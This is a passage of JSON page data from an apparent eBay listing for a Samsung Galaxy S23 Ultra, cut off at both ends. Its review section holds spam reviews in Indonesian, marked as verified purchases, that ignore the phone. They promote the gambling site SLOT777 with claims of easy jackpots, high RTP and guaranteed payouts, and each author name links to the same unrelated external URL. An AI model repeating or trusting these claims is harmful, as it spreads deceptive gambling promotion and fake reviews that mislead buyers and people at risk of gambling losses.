                                "accessibilityText": "Xanana rated this 5 out of 5 stars on Okt 19, 2025"
                              }, {
                                "reviewId": "10000000312538562",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "RTP gacor banget"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "RTP paling gila real SLOT777 ini"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 29, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Gusmao",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Gusmao rated this 5 out of 5 stars on Sept 29, 2025"
                              }, {
                                "reviewId": "10000000323756343",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Jackpot gede langsung cair"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Baru pertama main di PG Soft LANGSUNG TEMBUS MAXWIN COY"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 24, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Wakwaw",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Wakwaw rated this 5 out of 5 stars on Sept 24, 2025"
                              }, {
                                "reviewId": "10000000317835730",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gacor tiap hari"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Main Situs di SLOT777 bikin nagih. Tiap hari selalu ada scatter dan free spin. Gampang banget buat menang. "
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 27, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Greg",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Greg rated this 5 out of 5 stars on Sept 27, 2025"
                              }, {
                                "reviewId": "10000000311949974",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Kemenangan selalu dibayar"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Udah beberapa kali WD, selalu cair cepat tanpa dipersulit. Main jadi lebih tenang karena pasti dibayar."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 13, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Nwokolo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Nwokolo rated this 5 out of 5 stars on Dec 13, 2025"
                              }, {
                                "reviewId": "10000000326508644",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Pernah zonk tapi tetap gacor"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Kadang sempat sepi scatter, tapi overall masih gampang menang. Jackpotnya besar dan sering muncul."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sep 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Widodo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "4 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4.0"
                                    }],
                                    "value": 4
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Widodo rated this 4 out of 5 stars on Sep 12, 2025"
                              }, {
                                "reviewId": "10000000313330322",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs SLOT777 gacor terpercaya"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online di SLOT777 beneran gacor baget euy, ini si link slot gacor terbaru yang pernah di liat"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Apr 18, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "MalesMikir",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "MalesMikir rated this 5 out of 5 stars on Apr 18, 2024"
                              }, {
                                "reviewId": "10000000324980086",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Mantap banget!"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Fitur bonusnya banyak, scatter gampang keluar. Jackpot gede juga nggak susah didapat."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Jul 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Pascol",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Pascol rated this 5 out of 5 stars on Jul 12, 2025"
                              }, {
                                "reviewId": "10000000314198410",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs SLOT777 gampang menang & aman"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Selain gampang menang, deposit & withdraw juga aman. Main jadi nyaman banget. "
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "May 04, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "PemainInti",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "PemainInti rated this 5 out of 5 stars on May 04, 2024"
                              }, {
                                "reviewId": "10000000322357702",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gila, baru main sebentar, scatter langsung datang"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Luar biasa, baru main sekali langsung pecah!"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 24, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "JordySpain",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "JordySpain rated this 5 out of 5 stars on Dec 24, 2024"
                              }]
                            },
                            "BIN_NUDGE": {
                              "_type": "BinNudgeModule",
                              "meta": {
                                "name": "BIN_NUDGE"
                              },
                              "itemTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA"
                                }]
                              },
                              "itemImage": {
                                "_type": "Image",
                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA",
                                "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l500.jpg"
                              },
                              "signInCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Sign in to check out",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_SIGN_IN",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_SIGN_IN"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44296",
                                      "sid": "p2349526.m2548.l44296"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1&hideGxo=1&_trksid=p2349526.m2548.l44296"
                                },
                                "actionId": "SIGN_IN"
                              },
                              "guestCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Check out as guest",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_GUEST_CHECKOUT",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}",
                                    "qty": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_GUEST_CHECKOUT"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44297",
                                      "sid": "p2349526.m2548.l44297"
                                    }
                                  }],
                                  "URL": "https://pay.ebay.com/rgxo?action=create&rypsvc=true&pagename=ryp&item=406125476878&TransactionId=-1&rev=5&_trksid=p2380357.l44297&var=676453543141"
                                },
                                "actionId": "GUEST_CHECKOUT"
                              },
                              "closeButton": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "BIN_NUDGE_OVERLAY_CLOSE",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:0|li:192081",
                                    "sid": "p2349526.m0.l192081"
                                  }
                                }],
                                "accessibilityText": "Close overlay"
                              }
                            },
                            "REGULATORY_COMMON_MODULE": {
                              "_type": "RegulatoryCommonModule",
                              "region": "REGULATORY_RIVER",
                              "meta": {
                                "name": "REGULATORY_COMMON_MODULE"
                              }
                            },
                            "MSKU": {
                              "_type": "VariationViewModel",
                              "meta": {
                                "name": "MSKU",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:2561",
